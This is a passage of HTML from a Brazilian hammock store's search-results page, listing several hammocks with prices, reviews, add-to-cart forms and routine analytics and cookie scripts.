        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send();
    }

    function getUrlParam(name) {
        let results = new RegExp('[\?&]' + name + '=([^&#]*)').exec(window.location.href);

        if (results === null) {
            return '';
        } else {
            return results[1] || 0;
        }
    }

    function getCookie(cookieName) {
        var name = cookieName + "=",
            decodedCookie = decodeURIComponent(document.cookie),
            cookieArray = decodedCookie.split(';');

        for (var i = 0; i < cookieArray.length; i++) {
            var cookie = cookieArray[i].trim();
            if (cookie.indexOf(name) === 0) {
                return cookie.substring(name.length, cookie.length);
            }
        }

        return null;
    }

    function setCookie(cookieName, cookieValue, expirationDays) {
        var d = new Date();
        d.setTime(d.getTime() + (expirationDays * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = cookieName + "=" + cookieValue + ";" + expires + ";path=/";
    }
</script>
    <div class="search results">
                    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"relevance","limitDefault":100,"url":"https:\/\/www.paraisodasredes.com.br\/catalogsearch\/result\/index\/?q=tamanho+para+das+rede","formKey":"YcDED7ZXU4SQ20QQ","post":false}}'>
                                        <div class="modes">
                    </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">66</span> itens    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Ordenar por</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="name"
                                >
                Nome do produto            </option>
                    <option value="price"
                                >
                Preço            </option>
                    <option value="quantity_and_stock_status"
                                >
                Quantidade            </option>
                    <option value="relevance"
                                    selected="selected"
                                >
                Relevância            </option>
            </select>
            <a title="Definir&#x20;Dire&#xE7;&#xE3;o&#x20;Crescente"
           href="#"
           class="action sorter-action sort-desc"
           data-role="direction-switcher"
           data-value="asc">
            <span>Definir Direção Crescente</span>
        </a>
    </div>
                        </div>
        <dl class="block">
        <dt class="title">Termos de pesquisa relacionados</dt>
                    <dd class="item">
                <a href="https://www.paraisodasredes.com.br/catalogsearch/result/?q=Rede"
                    >Rede</a>
                            </dd>
                    <dd class="item">
                <a href="https://www.paraisodasredes.com.br/catalogsearch/result/?q=parais+das+rede"
                    >parais das rede</a>
                            </dd>
                    <dd class="item">
                <a href="https://www.paraisodasredes.com.br/catalogsearch/result/?q=para+das+rede"
                    >para das rede</a>
                            </dd>
                    <dd class="item">
                <a href="https://www.paraisodasredes.com.br/catalogsearch/result/?q=rede+4+medio+rede+4+medio+luxo+299%2C00"
                    >rede 4 medio rede 4 medio luxo 299,00</a>
                            </dd>
                    <dd class="item">
                <a href="https://www.paraisodasredes.com.br/catalogsearch/result/?q=rede+4+medio+rede+4+medio+luxo"
                    >rede 4 medio rede 4 medio luxo</a>
                            </dd>
            </dl>
        <div class="products wrapper grid products-grid">
                <ol class="products list items product-items">
                                        <li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Cinza - Varanda em Macram\u00ea - Acabamento Caramelo&quot;,&quot;item_id&quot;:&quot;LX-103&quot;,&quot;price&quot;:329.9,&quot;index&quot;:1,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;2&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-cinza-varanda-em-macrame-acabamento-caramelo.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-473">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-de-luxo-cinza-com-acabamento-caramelo-flor.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;de&#x20;Luxo&#x20;Cinza&#x20;-&#x20;Varanda&#x20;em&#x20;Macram&#xEA;&#x20;-&#x20;Acabamento&#x20;Caramelo"/></span>
</span>
<style>.product-image-container-473 {
    width: 240px;
}
.product-image-container-473 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-473");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-473  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,80 m at\u00e9 5,20 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Cinza - Varanda em Macram\u00ea - Acabamento Caramelo&quot;,&quot;item_id&quot;:&quot;LX-103&quot;,&quot;price&quot;:329.9,&quot;index&quot;:1,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;2&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-cinza-varanda-em-macrame-acabamento-caramelo.html">
                                Rede de Descanso de Luxo Cinza - Varanda em Macramê - Acabamento Caramelo                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_473"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elem9WOQBKmcArray = document.querySelectorAll('#rating-result_473 span');
    if(elem9WOQBKmcArray.length !== 'undefined'){
        elem9WOQBKmcArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-cinza-varanda-em-macrame-acabamento-caramelo.html#reviews">2                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="473" data-price-box="product-id-473">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-473"                data-price-amount="329.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 329,90</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="LX-103" action="https://www.paraisodasredes.com.br/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~/product/473/" method="post">
                                            <input type="hidden" name="product" value="473">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":473,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"473","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Simples Xadrez Mesclado Amarelo, Laranja, Azul Marinho e Azul Piscina - Acabamento Mesclado Amarelo e Laranja&quot;,&quot;item_id&quot;:&quot;RS-022&quot;,&quot;price&quot;:139,&quot;index&quot;:2,&quot;item_category&quot;:&quot;Redes Simples&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;16&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-mesclado-amarelo-laranja-azul-marinho-e-azul-piscina-acabamento-mesclado-amarelo-e-laranja.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-80">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-simples-xadrez-mesclado-laranja-amarelo-azul-e-preto-a4.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Simples&#x20;Xadrez&#x20;Mesclado&#x20;Amarelo,&#x20;Laranja,&#x20;Azul&#x20;Marinho&#x20;e&#x20;Azul&#x20;Piscina&#x20;-&#x20;Acabamento&#x20;Mesclado&#x20;Amarelo&#x20;e&#x20;Laranja"/></span>
</span>
<style>.product-image-container-80 {
    width: 240px;
}
.product-image-container-80 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-80");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-80  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,40 m at\u00e9 4,50 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Simples Xadrez Mesclado Amarelo, Laranja, Azul Marinho e Azul Piscina - Acabamento Mesclado Amarelo e Laranja&quot;,&quot;item_id&quot;:&quot;RS-022&quot;,&quot;price&quot;:139,&quot;index&quot;:2,&quot;item_category&quot;:&quot;Redes Simples&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;16&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-mesclado-amarelo-laranja-azul-marinho-e-azul-piscina-acabamento-mesclado-amarelo-e-laranja.html">
                                Rede de Descanso Simples Xadrez Mesclado Amarelo, Laranja, Azul Marinho e Azul Piscina - Acabamento Mesclado Amarelo e Laranja                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_80"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemQptW65b5Array = document.querySelectorAll('#rating-result_80 span');
    if(elemQptW65b5Array.length !== 'undefined'){
        elemQptW65b5Array.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-mesclado-amarelo-laranja-azul-marinho-e-azul-piscina-acabamento-mesclado-amarelo-e-laranja.html#reviews">16                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="80" data-price-box="product-id-80">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-80"                data-price-amount="139"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 139,00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="RS-022" action="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-mesclado-amarelo-laranja-azul-marinho-e-azul-piscina-acabamento-mesclado-amarelo-e-laranja.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="80">
                                            <input type="hidden" name="uenc" value="[base64]~~">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":80,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"80","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Caramelo - Varanda Escama&quot;,&quot;item_id&quot;:&quot;LX-074&quot;,&quot;price&quot;:279.9,&quot;index&quot;:3,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;9&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-caramelo-var-escama.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-274">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/i/m/img_7275.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;de&#x20;Luxo&#x20;Caramelo&#x20;-&#x20;Varanda&#x20;Escama"/></span>
</span>
<style>.product-image-container-274 {
    width: 240px;
}
.product-image-container-274 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-274");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-274  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,80 m at\u00e9 5,20 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Caramelo - Varanda Escama&quot;,&quot;item_id&quot;:&quot;LX-074&quot;,&quot;price&quot;:279.9,&quot;index&quot;:3,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;9&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-caramelo-var-escama.html">
                                Rede de Descanso de Luxo Caramelo - Varanda Escama                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_274"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elem78tahZDcArray = document.querySelectorAll('#rating-result_274 span');
    if(elem78tahZDcArray.length !== 'undefined'){
        elem78tahZDcArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-caramelo-var-escama.html#reviews">9                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="274" data-price-box="product-id-274">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-274"                data-price-amount="279.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 279,90</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="LX-074" action="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-caramelo-var-escama.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="274">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLWRlLWx1eG8tY2FyYW1lbG8tdmFyLWVzY2FtYS5odG1sP29wdGlvbnM9Y2FydA~~">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":274,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"274","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Simples Xadrez Cru e Azul Caneta - Acabamento Cru&quot;,&quot;item_id&quot;:&quot;RS-017&quot;,&quot;price&quot;:139,&quot;index&quot;:4,&quot;item_category&quot;:&quot;Redes Simples&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;10&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-cru-e-azul-caneta-acabamento-cru.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-75">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-simples-xadrez-azul-caneta-e-bege-a.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Simples&#x20;Xadrez&#x20;Cru&#x20;e&#x20;Azul&#x20;Caneta&#x20;-&#x20;Acabamento&#x20;Cru"/></span>
</span>
<style>.product-image-container-75 {
    width: 240px;
}
.product-image-container-75 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-75");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-75  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"S\u00f3 #stock_item# em estoque","custom":" background: #a6a6a61a; border-radius:2px; color: #333; font-size: 10px; font-weight: bold; width: 130px; height: 20px; margin: 6px; padding: 0 8px; text-transform: uppercase; "}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,40 m at\u00e9 4,50 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":{"#stock_item#":9},"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Simples Xadrez Cru e Azul Caneta - Acabamento Cru&quot;,&quot;item_id&quot;:&quot;RS-017&quot;,&quot;price&quot;:139,&quot;index&quot;:4,&quot;item_category&quot;:&quot;Redes Simples&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;10&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-cru-e-azul-caneta-acabamento-cru.html">
                                Rede de Descanso Simples Xadrez Cru e Azul Caneta - Acabamento Cru                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_75"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemZFrHixmrArray = document.querySelectorAll('#rating-result_75 span');
    if(elemZFrHixmrArray.length !== 'undefined'){
        elemZFrHixmrArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-cru-e-azul-caneta-acabamento-cru.html#reviews">10                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="75" data-price-box="product-id-75">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-75"                data-price-amount="139"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 139,00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="RS-017" action="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-cru-e-azul-caneta-acabamento-cru.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="75">
